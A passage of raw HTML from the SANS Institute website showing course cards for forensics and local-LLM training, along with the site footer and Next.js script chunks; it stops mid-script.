/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt61fb3e40b24cfa24%2F67f7ea76617c773adb563da6%2Fcourse_social_FOR509_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->1 Day (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->6 CPEs / 6 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 4 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6mmv9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56mmv9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6mmv9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56mmv9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/applied-ai-local-large-language-models"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/applied-ai-local-large-language-models#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 14 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR500: Windows Forensic Analysis</h3><header class="course-card__header"><span class="course-card__header-skill-level">Essentials</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR500</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR500: Windows Forensic Analysis" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt83c9fed664aa9f32%2F67f7ea6d7134152177dfc918%2Fcourse_social_FOR500_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Certified Forensic Examiner (GCFE)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 22 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6n6v9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56n6v9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6n6v9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56n6v9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/windows-forensic-analysis"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/windows-forensic-analysis#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 15 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR572: Advanced Network Forensics: Threat Hunting, Analysis, and Incident Response</h3><header class="course-card__header"><span class="course-card__header-skill-level">Advanced</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR572</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR572: Advanced Network Forensics: Threat Hunting, Analysis, and Incident Response" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt11e483a1c608dd18%2F67f7ea8ae335cc83fc0674fb%2Fcourse_social_FOR572_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Network Forensic Analyst (GNFA)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 20 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6nmv9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56nmv9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6nmv9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56nmv9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/advanced-network-forensics-threat-hunting-incident-response"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/advanced-network-forensics-threat-hunting-incident-response#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li></ul></div></div><div class="grid__item grid__item--col-span-12 grid__item--col-span-tablet-3 carousel__grid-item-controls"><div class="carousel__controls carousel__controls--is-disabled"><button aria-disabled="true" class="c-button button--secondary button--icon-right button--icon-translate-right button--is-icon-only button--size-large carousel__button carousel__button-prev" aria-label="Go to previous slide" type="button" datalayer="[object Object]"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg></button><div class="carousel__controls-pagination"></div><button aria-disabled="true" class="c-button button--secondary button--icon-right button--icon-translate-right button--is-icon-only button--size-large carousel__button carousel__button-next" aria-label="Go to next slide" type="button" datalayer="[object Object]"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg></button></div></div></div></div></div></div><!--$--><!--/$--></main><footer class="c-footer" id="footer"><div class="c-container"><div class="footer__newsletter"><h2 class="c-heading footer__newsletter-title">Get Curated News, Vulnerabilities, and Essential Security Awareness Tips</h2><div class="footer__newsletter"><button class="c-button button--primary button--icon-right button--icon-translate-right footer__newsletter-button" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_4r9b_" data-state="closed"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Subscribe to Newsletter </span></button></div></div><div class="c-grid footer__navigation grid--columns-12"><div class="grid__item grid__item--col-span-12 grid__item--col-span-desktop-3"><h2 class="c-heading heading--is-h4 heading--is-h4-desktop footer__navigation-title">The Highest Standard in Cybersecurity Education Since 1989</h2></div><div class="grid__item grid__item--col-start-1 grid__item--col-start-desktop-5 grid__item--col-end-13"><div class="c-accordion footer__navigation-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item footer__navigation-list-item"><h3 class="accordion__header"><button type="button" aria-controls="radix-_R_2db9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_db9b_" class="accordion__trigger" data-radix-collection-item="">Company<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#arrow-down-light"></use></svg></button></h3><div data-state="closed" id="radix-_R_2db9b_" hidden="" role="region" aria-labelledby="radix-_R_db9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item footer__navigation-list-item"><h3 class="accordion__header"><button type="button" aria-controls="radix-_R_2lb9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_lb9b_" class="accordion__trigger" data-radix-collection-item="">Help &amp; Support<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#arrow-down-light"></use></svg></button></h3><div data-state="closed" id="radix-_R_2lb9b_" hidden="" role="region" aria-labelledby="radix-_R_lb9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item footer__navigation-list-item"><h3 class="accordion__header"><button type="button" aria-controls="radix-_R_2tb9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_tb9b_" class="accordion__trigger" data-radix-collection-item="">Training Programs<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#arrow-down-light"></use></svg></button></h3><div data-state="closed" id="radix-_R_2tb9b_" hidden="" role="region" aria-labelledby="radix-_R_tb9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item footer__navigation-list-item"><h3 class="accordion__header"><button type="button" aria-controls="radix-_R_35b9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_15b9b_" class="accordion__trigger" data-radix-collection-item="">Get Involved<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#arrow-down-light"></use></svg></button></h3><div data-state="closed" id="radix-_R_35b9b_" hidden="" role="region" aria-labelledby="radix-_R_15b9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="footer__copy"><a aria-label="Go to homepage" class="footer__copy-logo-link" href="/"><svg class="footer__copy-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 65 33" fill="none"><path fill="currentColor" d="M7.53 13.095C4.945 9.15 2.576 6.678 2.576 3.947c0-1.994 1.008-3.22 2.588-3.22 2.323 0 4.252 3.514 4.778 9.744h.734V.433H9.94l-.965 1.91C7.926.91 6.521 0 5.163 0 2.488.001.339 2.624.339 7.263c0 4.9 2.149 8.205 4.691 12.021 2.763 4.117 4.385 7.18 4.385 9.652 0 1.95-1.184 3.048-2.762 3.048-2.893 0-5.48-3.86-5.744-11.302H0v12.114h.91l1.183-2.306C3.583 32.224 4.986 33 6.828 33c3.157 0 5.394-3.124 5.394-8.196 0-4.076-1.886-7.503-4.691-11.709m51.9 19.038c-2.544 0-4.852-3.143-5.55-8.682h6.514c1.16 2.078 1.8 3.926 1.8 5.477 0 1.951-1.184 3.206-2.764 3.206m-23.353-9.72V5.898l7.23 16.514h-7.23zm-1.225 4.6c0 3.076-.014 4.572-2.208 4.572h-1.388l-1.43-8.133h5.026zm-15.504-4.6 2.744-16.062 2.656 16.062zm40.96-9.318c-2.586-3.945-4.953-6.417-4.953-9.148 0-1.994 1.007-3.22 2.585-3.22 2.325 0 4.254 3.514 4.78 9.744h.659V.433h-.66l-.964 1.91C60.703.91 59.3 0 57.94 0c-2.674 0-4.822 2.623-4.822 7.262 0 4.899 2.148 8.3 4.691 12.117.708 1.055 1.341 2.167 1.89 3.033h-5.94c-.033-.692-.056-.866-.071-1.731h-.984v1.73h-4.201V5.032c0-2.731.175-3.73 2.45-3.685V.433h-6.825v.913c2.1 0 2.976 1.258 2.976 4.119v14.352L39.308.433h-6.382V1.3h1.924v21.113h-5.238L25.773.433h-3.859L16.57 27.12c-.527 2.687-.442 4.054-3.068 4.445v.886h7.175v-.886c-1.924-.044-2.448-.565-2.448-1.952 0-.607.047-1.13.09-1.519l.793-4.643h5.875l1.316 8.134h-2.475v.866h15.926v-.886c-2.45-.174-3.676-1.562-3.676-4.813V23.45h7.736l3.784 9h.906v-9h4.201v9.345h.984l1.184-2.307C56.362 32.225 57.765 33 59.607 33 62.763 33 65 29.876 65 24.804c0-4.076-1.886-7.503-4.691-11.709z"></path></svg></a><nav aria-label="Social Navigation" class="footer__socials"><a aria-label="LinkedIn" class="footer__socials-link" title="LinkedIn" target="_blank" href="https://www.linkedin.com/company/sans-institute"><svg class="footer__socials-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none"><path fill="currentColor" d="M26.154 4H5.846A1.846 1.846 0 0 0 4 5.846v20.308A1.846 1.846 0 0 0 5.846 28h20.308A1.846 1.846 0 0 0 28 26.154V5.846A1.846 1.846 0 0 0 26.154 4m0 22.154H5.846V5.846h20.308zm-13.846-12v7.384a.923.923 0 0 1-1.847 0v-7.384a.923.923 0 0 1 1.847 0m10.154 3.23v4.154a.923.923 0 1 1-1.847 0v-4.153a2.308 2.308 0 1 0-4.615 0v4.153a.923.923 0 0 1-1.846 0v-7.384a.923.923 0 0 1 1.822-.206 4.153 4.153 0 0 1 6.486 3.437m-9.693-6.46a1.385 1.385 0 1 1-2.77-.001 1.385 1.385 0 0 1 2.77 0"></path></svg></a><a aria-label="X" class="footer__socials-link" title="X" target="_blank" href="https://x.com/SANSInstitute"><svg class="footer__socials-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none"><path fill="currentColor" d="m26.838 26.45-7.82-12.29 7.716-8.489a1 1 0 0 0-1.479-1.344l-7.35 8.085-5.058-7.949A1 1 0 0 0 12.004 4H6.007a1 1 0 0 0-.843 1.537l7.82 12.288-7.716 8.495a.999.999 0 1 0 1.479 1.344l7.35-8.085 5.058 7.949a1 1 0 0 0 .844.457h5.996a1 1 0 0 0 .843-1.535m-6.291-.464L7.827 6h3.623l12.725 19.987z"></path></svg></a><a aria-label="YouTube" class="footer__socials-link" title="YouTube" target="_blank" href="https://www.youtube.com/@SANSInstitute"><svg class="footer__socials-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none"><path fill="currentColor" d="m20.555 15.168-6-4A1 1 0 0 0 13 12v8a1 1 0 0 0 1.555.832l6-4a1 1 0 0 0 0-1.665M15 18.13v-4.256L18.198 16zM29.291 8.69a3 3 0 0 0-1.811-2.05C23.195 4.985 16.375 5 16 5S8.805 4.985 4.52 6.64a3 3 0 0 0-1.811 2.05C2.385 9.938 2 12.218 2 16s.385 6.063.709 7.31a3 3 0 0 0 1.811 2.051C8.625 26.945 15.05 27 15.918 27h.165c.867 0 7.296-.055 11.397-1.639a3 3 0 0 0 1.811-2.051c.324-1.25.709-3.527.709-7.31s-.385-6.062-.709-7.31m-1.936 14.125a1 1 0 0 1-.596.686c-3.957 1.528-10.685 1.5-10.75 1.5H16c-.068 0-6.791.025-10.75-1.5a1 1 0 0 1-.596-.686C4.35 21.674 4 19.571 4 16s.35-5.674.645-6.809a1 1 0 0 1 .596-.691C9.056 7.026 15.45 7 15.973 7h.033c.068 0 6.798-.022 10.75 1.5a1 1 0 0 1 .596.686C27.65 10.326 28 12.43 28 16s-.35 5.674-.645 6.809z"></path></svg></a><a aria-label="Facebook" class="footer__socials-link" title="Facebook" target="_blank" href="https://www.facebook.com/sansinstitute/"><svg class="footer__socials-link-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none"><path fill="currentColor" d="M16 4a12 12 0 1 0 12 12A12.013 12.013 0 0 0 16 4m.923 22.111V18.77h2.77a.923.923 0 1 0 0-1.846h-2.77v-2.77a1.846 1.846 0 0 1 1.846-1.845h1.846a.923.923 0 0 0 0-1.847H18.77a3.69 3.69 0 0 0-3.692 3.693v2.77h-2.77a.923.923 0 1 0 0 1.845h2.77v7.342a10.154 10.154 0 1 1 1.846 0"></path></svg></a></nav><small class="footer__copy-nav"><div class="footer__copyright"><nav aria-label="Legal navigation" class="footer__copy-nav-list"><a class="footer__copy-nav-list-link" target="_blank" href="/legal/privacy">Privacy Policy</a><a class="footer__copy-nav-list-link" href="/legal/terms-conditions">Terms and Conditions</a><a class="footer__copy-nav-list-link" target="_blank" href="/legal/do-not-share-sell">Do Not Sell/Share My Personal Information</a><a class="footer__copy-nav-list-link" href="/legal/cookie-notice">Cookie Notice</a></nav></div><div class="footer__trademark"><span class="c-text footer__copy-nav-trademark">© <!-- -->2026<!-- --> <!-- -->The Escal Institute of Advanced Technologies, Inc. d/b/a SANS Institute.</span><span class="c-text footer__copy-nav-trademark">Our <a href="/legal/terms-conditions">Terms and Conditions</a> detail our trademark and copyright rights. Any unauthorized use is expressly prohibited.</span></div></small></div></div></footer><script src="/_next/static/chunks/webpack-01e8a05b8d42e857.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[73398,[],\"\"]\n4:I[73660,[],\"\"]\n6:I[2734,[],\"OutletBoundary\"]\n8:I[7486,[],\"AsyncMetadataOutlet\"]\na:I[2734,[],\"ViewportBoundary\"]\nc:I[2734,[],\"MetadataBoundary\"]\nd:\"$Sreact.suspense\"\nf:I[8430,[],\"\"]\n10:I[5834,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"\"]\n11:I[41080,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"GoogleTagManager\"]\n12:I[68191,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"defaul"])</script><script>self.__next_f.push([1,"t\"]\n14:I[42375,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks